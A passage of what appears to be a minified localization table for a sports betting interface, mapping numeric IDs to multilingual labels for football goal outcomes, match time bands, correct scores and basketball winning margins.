و{A} النتيجة {L} | الفريق المضيف والفريق الضيف النتيجة {L}",JPN:"{H} & {A} 第{L}ゴール | ホーム & アウェイ 第{L}ゴール",THA:"{H} & {A} {L}th ประตู | ทีมเหย้า & ทีมเยือน {L}th ประตู",KOR:"{H} & {A} {L}골 득점 | 홈팀 & 원정팀 {L}골 득점",BRA:"{H} & {A} {L}º Gol | Casa & Visitante {L}º Gol",RUS:"{H} & {A} {L}-е очко | Хозяева & Гости {L}-е очко",VIE:"{H} & {A} Ghi Bàn Thứ {L} | Đội Nhà & Đội Khách Ghi Bàn Thứ {L}",FRA:"{H} & {A} {L}Th Score | Domicile & Extérieur {L}Th Score",DEU:"{H} & {A} {L}thTor| Heimmannschaft & Gastmannschaft {L}th Tor",MSA:"{H} & {A} {L}thSkor | Pasukan 1 & Pasukan 2 {L}th Skor",IND:"{H} & {A} Skor Ke{L} | Tim Kandang & Tim Tandang Skor Ke{L}",ENG:"{H} & {A} {L}thScore | Home & Away {L}th Score"},85:{ZHO:"和局 & {A} 第{L}個進球 | 和局 & 客隊第{L}個進球",CMN:"和局 & {A} 第{L}个进球 | 和局 & 客队第{L}个进球",SPA:"Empate & {A} {L}º Gol | Empate & Visitante {L}º Gol",SAU:"تعادل و{A} النتيجة {L} | تعادل والفريق الضيف النتيجة {L}",JPN:"引き分け & {A} 第{L}ゴール | 引き分け & アウェイ 第{L}ゴール",THA:"เสมอกัน & {A} {L}th ประตู | เสมอกัน & ทีมเยือน {L}th ประตู",KOR:"무승부 & {A} {L}골 득점 | 무승부 & 원정팀 {L}골 득점",BRA:"Empate & {A} {L}º Gol | Empate & Visitante {L}º Gol",RUS:"Ничья & {A} {L}-е очко | Ничья & Гости {L}-е очко",VIE:"Hòa & {A} Ghi Bàn Thứ {L}|Hòa & Đội Khách Ghi Bàn Thứ {L}",FRA:"Match Nul & {A} {L}Th Score | Match Nul & Extérieur {L}Th Score",DEU:"Unentschieden & {A} {L}th Tor | Unentschieden & Gastmannschaft {L}th Tor",MSA:"Seri & {A} {L}th Skor | Seri & Pasukan 2 {L}th Skor",IND:"Seri & {A} Skor Ke{L} | Seri & Tim Tandang Skor Ke{L}",ENG:"Draw & {A} {L}th Score | Draw & Away {L}th Score"},86:{ZHO:"{A} & {A} 第{L}個進球 | 客 & 客隊第{L}個進球",CMN:"{A} & {A} 第{L}个进球 | 客 & 客队第{L}个进球",SPA:"{A} & {A} {L}º Gol | Visitante & Visitante {L}º Gol",SAU:"{A}تعادل و{A} النتيجة {L} | الفريق الضيف والفريق الضيف النتيجة {L}",JPN:"{A} & {A} 第{L}ゴール | アウェイ & アウェイ 第{L}ゴール",THA:"{A} & {A} {L}th ประตู | ทีมเยือน & ทีมเยือน {L}th ประตู",KOR:"{A} & {A} {L}골 득점| 원정팀 & 원정팀 {L}골 득점",BRA:"{A} & {A} {L}º Gol | Visitante & Visitante {L}º Gol",RUS:"{A} & {A} {L}-е очко | Гости & Гости {L}-е очко",VIE:"{A} & {A} Ghi Bàn Thứ {L}|Đội Khách & Đội Khách Ghi Bàn Thứ {L}",FRA:"{A} & {A} {L}Th Score | Extérieur & Extérieur {L}Th Score",DEU:"{A} & {A} {L}th Tor | Gastmannschaft & Gastmannschaft {L}th Tor",MSA:"{A} & {A} {L}th Skor | Pasukan 2 & Pasukan 2 {L}th Skor",IND:"{A} & {A} Skor Ke{L} | Tim Tandang & Tim Tandang Skor Ke{L}",ENG:"{A} & {A} {L}th Score | Away & Away {L}th Score"},87:{ZHO:"無進球",CMN:"无进球",SPA:"Sin Goles",SAU:"لا أهداف",JPN:"ゴールなし",THA:"ไม่มีประตู",KOR:"노 골",BRA:"Nenhum Gol",RUS:"Нет гола",VIE:"Không Tỷ Số",FRA:"Pas De But",DEU:"Keine Tore",MSA:"Tiada Gol",IND:"Tidak Gol",ENG:"No Goal"},88:{ZHO:"上半場開場 - 14:59分鐘",CMN:"上半场开场 - 14:59分钟",SPA:"Inicio de la Primera Mitad - 14:59 Min",SAU:"بداية الشوط الأول - 14:59 دقيقة",JPN:"前半開始 - 14:59分",THA:"เริ่มเกม - 14:59 นาที",KOR:"전반전 시작 -14:59분",BRA:"Início da Primeiro Tempo - 14:59 Min",RUS:"С начала 1-го тайма до 14 минут 59 секунд",VIE:"Bắt Đầu Hiệp 1 - Phút Thứ 14:59",FRA:"1Ère Mi-Temps - 14:59 Mins",DEU:"Beginn der 1. Halbzeit -14:59 Mins",MSA:"Permulaan Separuh Masa Pertama - 14:59 Minit",IND:"Awal Babak Pertama - 14:59 Min",ENG:"Start of 1st Half -14:59 Mins"},89:{ZHO:"15:00 分鐘– 29:59 分鐘",CMN:"15:00 分钟– 29:59 分钟",SPA:"15:00 - 29:59 Min",SAU:"15:00 – 29:59 دقيقة",JPN:"15:00分 - 29:59分",THA:"15:00 - 29:59 นาที",KOR:"15:00 – 29:59 분",BRA:"15:00 - 29:59 Min",RUS:"С 15 минут 00 секунд до 29 минут 59 секунд",VIE:"Phút Thứ 15:00 - 29:59",FRA:"15:00 – 29:59 Mins",DEU:"15:00 – 29:59 Minuten",MSA:"15:00 - 29:59 Minit",IND:"15:00 - 29:59 Min",ENG:"15:00 – 29:59 Mins"},90:{ZHO:"30:00分鐘 - 半場",CMN:"30:00分钟 - 半场",SPA:"30:00 Min - Medio Tiempo",SAU:"30:00 دقيقة - منتصف الوقت",JPN:"30:00分 - ハーフタイム",THA:"30:00 - พักครึ่ง",KOR:"30:00분 – 하프타임",BRA:"30:00 Min - Intervalo",RUS:"С 30 минут 00 секунд до перерыва",VIE:"Phút Thứ 30:00 - Hết Hiệp 1",FRA:"30:00 Mins – Mi-Temps",DEU:"30:00 Minuten – Halbzeit",MSA:"30:00 Minit - Separuh Masa",IND:"30:00 Min - Setengah Babak",ENG:"30:00 Mins – Half Time"},91:{ZHO:"下半場開場 - 59:59 分鐘",CMN:"下半场开场 - 59:59 分钟",SPA:"Inicio de la Segunda Mitad - 59:59 Min",SAU:"بداية الشوط الثاني – 59:59 دقيقة",JPN:"後半開始 - 59:59分",THA:"เริ่มครึ่งหลัง - 59:59 นาที",KOR:"후반전 시작 – 59:59분",BRA:"Início da Segunda Tempo - 59:59 Min",RUS:"С начала 2-го тайма до 59 минут 59 секунд",VIE:"Bắt Đầu Hiệp 2 - Phút Thứ 59:59",FRA:"2Ème Mi-Temps - 59:59 Mins",DEU:"Beginn der 2. Halbzeit - 59:59Min",MSA:"Permulaan Separuh Masa Kedua - 59:59 Minit",IND:"Awal Babak Kedua - 59:59 Min",ENG:"Start of 2nd Half – 59:59 Mins"},92:{ZHO:"60:00 分鐘 – 74:59分鐘",CMN:"60:00 分钟 – 74:59分钟",SPA:"60:00 - 74:59 Min",SAU:"60:00 – 74:59 دقيقة",JPN:"60:00分 - 74:59分",THA:"60:00 - 74:59 นาที",KOR:"60:00 – 74:59 분",BRA:"60:00-74:59 Min",RUS:"С 60 минут 00 секунд до 74 минут 59 секунд",VIE:"Phút Thứ 60:00 - 74:59",FRA:"60:00 – 74:59 Mins",DEU:"60:00 – 74:59 Minuten",MSA:"60:00 - 74:59 Minit",IND:"60:00 - 74:59 Min",ENG:"60:00 – 74:59 Mins"},93:{ZHO:"75:00分鐘 - 全場完場",CMN:"75:00分钟 - 全场完场",SPA:"75:00 Min - Tiempo Completo",SAU:"75:00 دقيقة – المباراة بالكامل",JPN:"75:00分 - フルタイム終了",THA:"75:00 - จบเกม",KOR:"75:00분 – 풀타임",BRA:"75:00 Min - Fim de jogo",RUS:"С 75 минут 00 секунд до окончания полного времени",VIE:"Phút Thứ 75:00 - Hết Trận",FRA:"75:00 Mins – À Plein Temps",DEU:"75:00 Minuten– Endstand",MSA:"75:00 Minit - Masa Penuh",IND:"75:00 Min - Waktu Penuh",ENG:"75:00 Mins – Full Time"},94:{ZHO:"射門",CMN:"射门",SPA:"Disparo",SAU:"تسديدة",JPN:"シュート",THA:"ยิงประตู",KOR:"슛",BRA:"Chute no Alvo",RUS:"Удар",VIE:"Cú Sút",FRA:"Tir",DEU:"Schuss",MSA:"Tendangan",IND:"Tembakan",ENG:"Shot"},95:{ZHO:"頭鎚",CMN:"头球",SPA:"De Cabeza",SAU:"رأسية",JPN:"ヘッダ",THA:"โหม่ง",KOR:"헤더",BRA:"Golo de Cabeça",RUS:"Игра головой",VIE:"Đội Đầu",FRA:"Tete",DEU:"Kopfball",MSA:"Bola Tandukan Kepala",IND:"Penyundul",ENG:"Header"},96:{ZHO:"烏龍球",CMN:"乌龙球",SPA:"Autogol",SAU:"الهدف العكسي",JPN:"オウンゴール",THA:"ยิงประตูตัวเอง",KOR:"자책골",BRA:"Autogolo",RUS:"Автогол",VIE:"Phản Lưới Nhà",FRA:"But Contre Son Camp",DEU:"Eigentor",MSA:"Gol Sendiri",IND:"Gol bunuh diri",ENG:"Own Goal"},97:{ZHO:"點球",CMN:"点球",SPA:"Tiro Penal",SAU:"ركلة ترجيح",JPN:"ペナルティー",THA:"การเตะลูกโทษ",KOR:"페널티",BRA:"Pênalti",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},98:{ZHO:"任意球",CMN:"任意球",SPA:"Tiro Libre",SAU:"ركلة حرة",JPN:"フリーキック",THA:"ฟรีคิก",KOR:"프리킥",BRA:"Tiro Livre",RUS:"Свободный удар",VIE:"Đá Phạt",FRA:"Coup Franc",DEU:"Freistoß",MSA:"Tendangan Bebas",IND:"Tendangan Bebas",ENG:"Free Kick"},100:{ENG:"0-0"},101:{ENG:"0-1"},102:{ENG:"0-2"},103:{ENG:"0-3"},104:{ENG:"0-4"},105:{ENG:"0-5"},106:{ENG:"0-6"},107:{ENG:"0-7"},108:{ENG:"0-8"},109:{ENG:"0-9"},110:{ENG:"1-0"},111:{ENG:"1-1"},112:{ENG:"1-2"},113:{ENG:"1-3"},114:{ENG:"1-4"},115:{ENG:"1-5"},116:{ENG:"1-6"},117:{ENG:"1-7"},118:{ENG:"1-8"},119:{ENG:"1-9"},120:{ENG:"2-0"},121:{ENG:"2-1"},122:{ENG:"2-2"},123:{ENG:"2-3"},124:{ENG:"2-4"},125:{ENG:"2-5"},126:{ENG:"2-6"},127:{ENG:"2-7"},128:{ENG:"2-8"},129:{ENG:"2-9"},130:{ENG:"3-0"},131:{ENG:"3-1"},132:{ENG:"3-2"},133:{ENG:"3-3"},134:{ENG:"3-4"},135:{ENG:"3-5"},136:{ENG:"3-6"},137:{ENG:"3-7"},138:{ENG:"3-8"},139:{ENG:"3-9"},140:{ENG:"4-0"},141:{ENG:"4-1"},142:{ENG:"4-2"},143:{ENG:"4-3"},144:{ENG:"4-4"},145:{ENG:"4-5"},146:{ENG:"4-6"},147:{ENG:"4-7"},148:{ENG:"4-8"},149:{ENG:"4-9"},150:{ENG:"5-0"},151:{ENG:"5-1"},152:{ENG:"5-2"},153:{ENG:"5-3"},154:{ENG:"5-4"},155:{ENG:"5-5"},156:{ENG:"5-6"},157:{ENG:"5-7"},158:{ENG:"5-8"},159:{ENG:"5-9"},160:{ENG:"6-0"},161:{ENG:"6-1"},162:{ENG:"6-2"},163:{ENG:"6-3"},164:{ENG:"6-4"},165:{ENG:"6-5"},166:{ENG:"6-6"},167:{ENG:"6-7"},168:{ENG:"6-8"},169:{ENG:"6-9"},170:{ENG:"7-0"},171:{ENG:"7-1"},172:{ENG:"7-2"},173:{ENG:"7-3"},174:{ENG:"7-4"},175:{ENG:"7-5"},176:{ENG:"7-6"},177:{ENG:"7-7"},178:{ENG:"7-8"},179:{ENG:"7-9"},180:{ENG:"8-0"},181:{ENG:"8-1"},182:{ENG:"8-2"},183:{ENG:"8-3"},184:{ENG:"8-4"},185:{ENG:"8-5"},186:{ENG:"8-6"},187:{ENG:"8-7"},188:{ENG:"8-8"},189:{ENG:"8-9"},190:{ENG:"9-0"},191:{ENG:"9-1"},192:{ENG:"9-2"},193:{ENG:"9-3"},194:{ENG:"9-4"},195:{ENG:"9-5"},196:{ENG:"9-6"},197:{ENG:"9-7"},198:{ENG:"9-8"},199:{ENG:"9-9"},222:{ZHO:"其他",CMN:"其他",SPA:"Otros",SAU:"غير ذلك",JPN:"その他",THA:"อื่น ๆ",KOR:"기타",BRA:"Outro",RUS:"Другое",VIE:"Khác",FRA:"Autres",DEU:"Anderes",MSA:"Lain-Lain",IND:"Lainnya",ENG:"Others"},244:{ZHO:"其他",CMN:"其他",SPA:"Otros",SAU:"غير ذلك",JPN:"その他",THA:"อื่น ๆ",KOR:"기타",BRA:"Outro",RUS:"Другое",VIE:"Khác",FRA:"Autres",DEU:"Anderes",MSA:"Lain-Lain",IND:"Lainnya",ENG:"Others"},255:{ZHO:"其他",CMN:"其他",SPA:"Otros",SAU:"غير ذلك",JPN:"その他",THA:"อื่น ๆ",KOR:"기타",BRA:"Outro",RUS:"Другое",VIE:"Khác",FRA:"Autres",DEU:"Anderes",MSA:"Lain-Lain",IND:"Lainnya",ENG:"Others"},277:{ZHO:"其他",CMN:"其他",SPA:"Otros",SAU:"غير ذلك",JPN:"その他",THA:"อื่น ๆ",KOR:"기타",BRA:"Outro",RUS:"Другое",VIE:"Khác",FRA:"Autres",DEU:"Anderes",MSA:"Lain-Lain",IND:"Lainnya",ENG:"Others"},300:{ENG:"0-0"},301:{ENG:"0-1"},302:{ENG:"2-3"},303:{ENG:"4-6"},304:{ENG:"6+"},305:{ENG:"7+"},306:{ENG:"3+"},311:{ENG:"0"},312:{ENG:"1"},313:{ENG:"2"},314:{ENG:"3"},315:{ENG:"4"},316:{ENG:"5"},317:{ENG:"6"},318:{ENG:"7"},319:{ENG:"8"},320:{ENG:"2+"},321:{ENG:"3+"},322:{ENG:"6+"},323:{ENG:"9+"},324:{ENG:"10+"},325:{ENG:"0-4"},326:{ENG:"9"},327:{ENG:"4+"},330:{ENG:"0-2"},331:{ENG:"0-4"},332:{ENG:"0-8"},333:{ENG:"3-4"},334:{ENG:"5-6"},335:{ENG:"9-11"},336:{ENG:"7+"},337:{ENG:"12+"},338:{ENG:"0-150"},339:{ENG:"151-160"},340:{ENG:"161-170"},341:{ENG:"171-180"},342:{ENG:"181-190"},343:{ENG:"191-200"},344:{ENG:"201-210"},345:{ENG:"211-220"},346:{ENG:"221-230"},347:{ENG:"231-240"},348:{ENG:"241-250"},349:{ENG:"250.5+"},350:{ZHO:"{H} - 淨勝1-5分 | 主隊淨勝1-5分",CMN:"{H} - 净胜1-5分 | 主队净胜1-5分",SPA:"{H} Ganará por 1-5 Puntos | Equipo Local Ganará por 1-5 Puntos",SAU:"{H} - فوز بفارق نقطة إلى 5 نقاط | الفريق المضيف يفوز بفارق نقطة إلى 5 نقاط",JPN:"{H} が1-5ポイントで勝つ| ホーム が1-5ポイントで勝つ",THA:"{H} ชนะ 1-5 คะแนน | ทีมเหย้า ชนะ 1-5 คะแนน",KOR:"{H} - 1-5점 차로 승리 | 홈팀 1-5점 차로 승리",BRA:"{H} Vence por 1-5 Pontos | Casa vence por 1-5 Pontos",RUS:"{H} Победа с отрывом в 1–5 очков | Победа Хозяева с отрывом в 1–5 очков",VIE:"{H} Thắng Cách Biệt 1-5 Điểm | Đội Nhà Thắng Cách Biệt 1-5 Điểm",FRA:"{H} Gagner Par 1-5 Points | Domicile Gagner Par 1-5 Points",DEU:"{H} Gewinnt Mit 1-5 Punkten Abstand | Heimmannschaft Gewinnt Mit 1-5 Punkten Abstand",MSA:"{H} Menang Dengan 1-5 Skor | Pasukan 1 Menang Dengan 1-5 Skor",IND:"{H} Menang Dengan 1-5 Poin | Tim Kandang Menang Dengan 1-5 Poin",ENG:"{H} Win By1-5 Points | Home Win By1-5 Points"},351:{ZHO:"{H} - 淨勝6-10分 | 主隊淨勝6-10分",CMN:"{H} - 净胜6-10分 | 主队净胜6-10分",SPA:"{H} Ganará por 6-10 Puntos | Equipo Local Ganará por 6-10 Puntos",SAU:"{H} - فوز بفارق 6 إلى 10 نقاط | الفريق المضيف يفوز بفارق 6 إلى 10 نقاط",JPN:"{H} が6-10ポイントで勝つ | ホーム が6-10ポイントで勝つ",THA:"{H} ชนะ 6-10 คะแนน | ทีมเหย้า ชนะ 6-10 คะแนน",KOR:"{H} - 6-10점 차로 승리 | 홈팀 6-10점 차로 승리",BRA:"{H} Vence por 6-10 Pontos | Casa vence por -10 Pontos",RUS:"{H} Победа с отрывом в 6–10 очков | Победа Хозяева с отрывом в 6–10 очков",VIE:"{H} Thắng Cách Biệt 6-10 Điểm | Đội Nhà Thắng Cách Biệt 6-10 Điểm",FRA:"{H} Gagner Par 6-10 Points | Domicile Gagner Par 6-10 Points",DEU:"{H} Gewinnt Mit 6-10 Punkten Abstand | Heimmannschaft Gewinnt Mit 6-10 Punkten Abstand",MSA:"{H} Menang Dengan 6-10 Skor | Pasukan 1 Menang Dengan 6-10 Skor",IND:"{H} Menang Dengan 6-10 Poin | Tim Kandang Menang Dengan 6-10 Poin",ENG:"{H} Win By6-10 Points | Home Win By6-10 Points"},352:{ZHO:"{H} - 淨勝11-15分 | 主隊淨勝11-15分",CMN:"{H} - 净胜11-15分 | 主队净胜11-15分",SPA:"{H} Ganará por 11-15 Puntos | Equipo Local Ganará por 11-15 Puntos",SAU:"{H} - فوز بفارق 11 إلى 15 نقطة | الفريق المضيف يفوز بفارق 11 إلى 15 نقطة",JPN:"{H} が11-15ポイントで勝つ | ホーム が11-15ポイントで勝つ",THA:"{H} ชนะ 11-15 คะแนน | ทีมเหย้า ชนะ 11-15 คะแนน",KOR:"{H} - 11-15점 차로 승리 | 홈팀 11-15점 차로 승리",BRA:"{H} Vence por 11-15 Pontos | Casa vence por 11-15 Pontos",RUS:"{H} Победа с отрывом в 11–15 очков | Победа Хозяева с отрывом в 11–15 очков",VIE:"{H} Thắng Cách Biệt 11-15 Điểm | Đội Nhà Thắng Cách Biệt 11-15 Điểm",FRA:"{H} Gagner Par 11-15 Points | Domicile Gagner Par 11-15 Points",DEU:"{H} Gewinnt Mit 11-15 Punkten Abstand | Heimmannschaft Gewinnt Mit 11-15 Punkten Abstand",MSA:"{H} Menang Dengan 11-15 Skor | Pasukan 1 Menang Dengan 11-15 Skor",IND:"{H} Menang Dengan 11-15 Poin | Tim Kandang Menang Dengan 11-15 Poin",ENG:"{H} Win By 11-15 Points | Home Win By 11-15 Points"},353:{ZHO:"{H} - 淨勝16-20分 | 主隊淨勝16-20分",CMN:"{H} - 净胜16-20分 | 主队净胜16-20分",SPA:"{H} Ganará por 16-20 Puntos | Equipo Local Ganará por 16-20 Puntos",SAU:"{H} - فوز بفارق 16 إلى 20 نقطة | الفريق المضيف يفوز بفارق 16 إلى 20 نقطة",JPN:"{H} が16-20ポイントで勝つ | ホーム が16-20ポイントで勝つ",THA:"{H} ชนะ 16-20 คะแนน | ทีมเหย้า ชนะ 16-20 คะแนน",KOR:"{H} - 16-20점 차로 승리 | 홈팀 16-20점 차로 승리",BRA:"{H} Vence por 16-20 Pontos | Casa vence por 16-20 Pontos",RUS:"{H} Победа с отрывом в 16–20 очков | Победа Хозяева с отрывом в 16–20 очков",VIE:"{H} Thắng Cách Biệt 16-20 Điểm | Đội Nhà Thắng Cách Biệt 16-20 Điểm",FRA:"{H} Gagner Par 16-20 Points | Domicile Gagner Par 16-20 Points",DEU:"{H} Gewinnt Mit 16-20 Punkten Abstand | Heimmannschaft Gewinnt Mit 16-20 Punkten Abstand",MSA:"{H} Menang Dengan 16-20 Skor | Pasukan 1 Menang Dengan 16-20 Skor",IND:"{H} Menang Dengan 16-20 Poin | Tim Kandang Menang Dengan 16-20 Poin",ENG:"{H} Win By 16-20 Points | Home Win By 16-20 Points"},354:{ZHO:"{H} - 淨勝21-25分 | 主隊淨勝21-25分",CMN:"{H} - 净胜21-25分 | 主队净胜21-25分",SPA:"{H} Ganará por 21-25 Puntos | Equipo Local Ganará por 21-25 Puntos",SAU:"{H} - فوز بفارق 21 إلى 25 نقطة | الفريق المضيف يفوز بفارق 21 إلى 25 نقطة",JPN:"{H} が21-25ポイントで勝つ | ホーム が21-25ポイントで勝つ",THA:"{H} ชนะ 21-25 คะแนน | ทีมเหย้า ชนะ 21-25 คะแนน",KOR:"{H} - 21-25점 차로 승리 | 홈팀 21-25점 차로 승리",BRA:"{H} Vence por 21-25 Pontos | Casa vence por 21-25 Pontos",RUS:"{H} Победа с отрывом в 21–25 очков | Победа Хозяева с отрывом в 21–25 очков",VIE:"{H} Thắng Cách Biệt 21-25 Điểm | Đội Nhà Thắng Cách Biệt 21-25 Điểm",FRA:"{H} Gagner Par 21-25 Points | Domicile Gagner Par 21-25 Points",DEU:"{H} Gewinnt Mit 21-25 Punkten Abstand | Heimmannschaft Gewinnt Mit 21-25 Punkten Abstand",MSA:"{H} Menang Dengan 21-25 Skor | Pasukan 1 Menang Dengan 21-25 Skor",IND:"{H} Menang Dengan 21-25 Poin | Tim Kandang Menang Dengan 21-25 Poin",ENG:"{H} Win By 21-25 Points | Home Win By 21-25 Points"},355:{ZHO:"{H} - 淨勝26分或更多 | 主隊淨勝26分或更多",CMN:"{H} - 净胜26分或更多 | 主队净胜26分或更多",SPA:"{H} Ganará por 26+ Puntos | Equipo Local Ganará por 26+ Puntos",SAU:"{H} - فوز بفارق 26 نقطة أو أكثر | الفريق المضيف يفوز بفارق 26 نقطة أو أكثر",JPN:"{H} が26+ポイントで勝つ | ホーム が26+ポイントで勝つ",THA:"{H} ชนะ 26+ คะแนน | ทีมเหย้า ชนะ 26+ คะแนน",KOR:"{H} - 26점+ 차로 승리 | 홈팀 26점+ 차로 승리",BRA:"{H} Vence por 26+ Pontos | Casa vence por 26+ Pontos",RUS:"{H} Победа с отрывом в 26+ очков | Победа Хозяева с отрывом в 26+ очков",VIE:"{H} Thắng Cách Biệt 26+ Điểm | Đội Nhà Thắng Cách Biệt 26+ Điểm",FRA:"{H} Gagner Par 26+ Points | Domicile Gagner Par 26+ Points",DEU:"{H} Gewinnt Mit 26+ Punkten Abstand | Heimmannschaft Gewinnt Mit 26+ Punkten Abstand",MSA:"{H} Menang Dengan 26+ Skor | Pasukan 1 Menang Dengan 26+ Skor",IND:"{H} Menang Dengan 26+ Poin | Tim Kandang Menang Dengan 26+ Poin",ENG:"{H} Win By 26+ Points | Home Win By 26+ Points"},356:{ZHO:"{A} - 淨勝1-5分 | 客隊淨勝1-5分",CMN:"{A} - 净胜1-5分 | 客队净胜1-5分",SPA:"{A} Ganará por 1-5 Puntos | Equipo Visitante Ganará por 1-5 Puntos",SAU:"{A} - فوز بفارق نقطة إلى 5 نقاط | الفريق الضيف يفوز بفارق نقطة إلى 5 نقاط",JPN:"{A} が1-5ポイントで勝つ | アウェイ が1-5ポイントで勝つ",THA:"{A} ชนะ 1-5 คะแนน | ทีมเยือน ชนะ 1-5 คะแนน",KOR:"{A} - 1-5점 차로 승리 | 원정팀 1-5점 차로 승리",BRA:"{A} Vence por 1-5 Pontos | Visitante vence por 1-5 Pontos",RUS:"{A} Победа с отрывом в 1-5 очков | Победа Гости с отрывом в 1–5 очков",VIE:"{A} Thắng Cách Biệt 1-5 Điểm | Đội Khách Thắng Cách Biệt 1-5 Điểm",FRA:"{A} Gagner Par 1-5 Points | Extérieur Gagner Par 1-5 Points",DEU:"{A} Gewinnt Mit 1-5 Punkten Abstand | Gastmannschaft Gewinnt Mit 1-5 Punkten Abstand",MSA:"{A} Menang Dengan 1-5 Skor | Pasukan 2 Menang Dengan 1-5 Skor",IND:"{A} Menang Dengan 1-5 Poin | Tim Tandang Menang Dengan 1-5 Poin",ENG:"{A} Win By 1-5 Points | Away Win By 1-5 Points"},357:{ZHO:"{A} - 淨勝6-10分 | 客隊淨勝6-10分",CMN:"{A} - 净胜6-10分 | 客队净胜6-10分",SPA:"{A} Ganará por 6-10 Puntos | Equipo Visitante Ganará por 6-10 Puntos",SAU:"{A} - فوز بفارق 6 إلى 10 نقاط | الفريق الضيف يفوز بفارق 6 إلى 10 نقاط",JPN:"{A} が6-10ポイントで勝つ | アウェイ が6-10ポイントで勝つ",THA:"{A} ชนะ 6-10 คะแนน | ทีมเยือน ชนะ 6-10 คะแนน",KOR:"{A} - 6-10점 차로 승리 | 원정팀 6-10점 차로 승리",BRA:"{A} Vence por 6-10 Pontos | Visitante vence por 6-10 Pontos",RUS:"{A} Победа с отрывом в 6-10 очков | Победа Гости с отрывом в 6–10 очков",VIE:"{A} Thắng Cách Biệt 6-10 Điểm | Đội Khách Thắng Cách Biệt 6-10 Điểm",FRA:"{A} Gagner Par 6-10 Points | Extérieur Gagner Par 6-10 Points",DEU:"{A} Gewinnt Mit 6-10 Punkten Abstand | Gastmannschaft Gewinnt Mit 6-10 Punkten Abstand",MSA:"{A} Menang Dengan 6-10 Skor | Pasukan 2 Menang Dengan 6-10 Skor",IND:"{A} Menang Dengan 6-10 Poin | Tim Tandang Menang Dengan 6-10 Poin",ENG:"{A} Win By 6-10 Points | Away Win By 6-10 Points"},358:{ZHO:"{A} - 淨勝11-15分 | 客隊淨勝11-15分",CMN:"{A} - 净胜11-15分 | 客队净胜11-15分",SPA:"{A} Ganará por 11-15 Puntos | Equipo Visitante Ganará por 11-15 Puntos",SAU:"{A} - فوز بفارق 11 إلى 15 نقطة | الفريق الضيف يفوز بفارق 11 إلى 15 نقطة",JPN:"{A} が11-15ポイントで勝つ | アウェイ が11-15ポイントで勝つ",THA:"{A} ชนะ 11-15 คะแนน | ทีมเยือน ชนะ 11-15 คะแนน",KOR:"{A} - 11-15점 차로 승리 | 원정팀 11-15점 차로 승리",BRA:"{A} Vence por 11-15 Pontos | Visitante vence por 11-15 Pontos",RUS:"{A} Победа с отрывом в 11-15 очков | Победа Гости с отрывом в 11–15 очков",VIE:"{A} Thắng Cách Biệt 11-15 Điểm | Đội Khách Thắng Cách Biệt 11-15 Điểm",FRA:"{A} Gagner Par 11-15 Points | Extérieur Gagner Par 11-15 Points",DEU:"{A} Gewinnt Mit 11-15 Punkten Abstand | Gastmannschaft Gewinnt Mit 11-15 Punkten Abstand",MSA:"{A} Menang Dengan 11-15 Skor | Pasukan 2 Menang Dengan 11-15 Skor",IND:"{A} Menang Dengan 11-15 Poin | Tim Tandang Menang Dengan 11-15 Poin",ENG:"{A} Win By 11-15 Points | Away Win By 11-15 Points"},359:{ZHO:"{A} - 淨勝16-20分 | 客隊淨勝16-20分",CMN:"{A} - 净胜16-20分 | 客队净胜16-20分",SPA:"{A} Ganará por 16-20 Puntos | Equipo Visitante Ganará por 16-20 Puntos",SAU:"{A} - فوز بفارق 16 إلى 20 نقطة | الفريق الضيف يفوز بفارق 16 إلى 20 نقطة",JPN:"{A} が16-20ポイントで勝つ | アウェイ が16-20ポイントで勝つ",THA:"{A} ชนะ 16-20 คะแนน | ทีมเยือน ชนะ 16-20 คะแนน",KOR:"{A} - 16-20점 차로 승리 | 원정팀 16-20점 차로 승리",BRA:"{A} Vence por 16-20 Pontos | Visitante vence por 16-20 Pontos",RUS:"{A} Победа с отрывом в 16-20 очков | Победа Гости с отрывом в 16–20 очков",VIE:"{A} Thắng Cách Biệt 16-20 Điểm | Đội Khách Thắng Cách Biệt 16-20 Điểm",FRA:"{A} Gagner Par 16-20 Points | Extérieur Gagner Par 16-20 Points",DEU:"{A} Gewinnt Mit 16-20 Punkten Abstand | Gastmannschaft Gewinnt Mit 16-20 Punkten Abstand",MSA:"{A} Menang Dengan 16-20 Skor | Pasukan 2 Menang Dengan 16-20 Skor",IND:"{A} Menang Dengan 16-20 Poin | Tim Tandang Menang Dengan 16-20 Poin",ENG:"{A} Win By 16-20 Points | Away Win By 16-20 Points"},360:{ZHO:"{A} - 淨勝21-25分 | 客隊淨勝21-25分",CMN:"{A} - 净胜21-25分 | 客队净胜21-25分",SPA:"{A} Ganará por 21-25 Puntos | Equipo Visitante Ganará por 21-25 Puntos",SAU:"{A} - فوز بفارق 21 إلى 25 نقطة | الفريق الضيف يفوز بفارق 21 إلى 25 نقطة",JPN:"{A} が21-25ポイントで勝つ | アウェイ が21-25ポイントで勝つ",THA:"{A} ชนะ 21-25 คะแนน | ทีมเยือน ชนะ 21-25 คะแนน",KOR:"{A} - 21-25점 차로 승리 | 원정팀 21-25점 차로 승리",BRA:"{A} Vence por 21-25 Pontos | Visitante vence por 21-25 Pontos",RUS:"{A} Победа с отрывом в 21-25 очков | Победа Гости с отрывом в 21–25 очков",VIE:"{A} Thắng Cách Biệt 21-25 Điểm | Đội Khách Thắng Cách Biệt 21-25 Điểm",FRA:"{A} Gagner Par 21-25 Points | Extérieur Gagner Par 21-25 Points",DEU:"{A} Gewinnt Mit 21-25 Punkten Abstand | Gastmannschaft Gewinnt Mit 21-25 Punkten Abstand",MSA:"{A} Menang Dengan 21-25 Skor | Pasukan 2 Menang Dengan 21-25 Skor",IND:"{A} Menang Dengan 21-25 Poin | Tim Tandang Menang Dengan 21-25 Poin",ENG:"{A} Win By 21-25 Points | Away Win By 21-25 Points"},361:{ZHO:"{A} - 淨勝26分或更多 | 客隊淨勝26分或更多",CMN:"{A} - 净胜26分或更多 | 客队净胜26分或更多",SPA:"{A} Ganará por 26+ Puntos | Equipo Visitante Ganará por 26+ Puntos",SAU:"{A} - فوز بفارق 26 نقطة أو أكثر | الفريق الضيف يفوز بفارق 26 نقطة أو أكثر",JPN:"{A} が26+ポイントで勝つ | アウェイ が26+ポイントで勝つ",THA:"{A} ชนะ 26+ คะแนน | ทีมเยือน ชนะ 26+ คะแนน",KOR:"{A} - 26점+ 차로 승리 | 원정팀 26점+ 차로 승리",BRA:"{A} Vence por 26+ Pontos | Visitante vence por 26+ Pontos",RUS:"{A} Победа с отрывом в 26+ очков | Победа Гости с отрывом в 26+ очков",VIE:"{A} Thắng Cách Biệt 26+ Điểm | 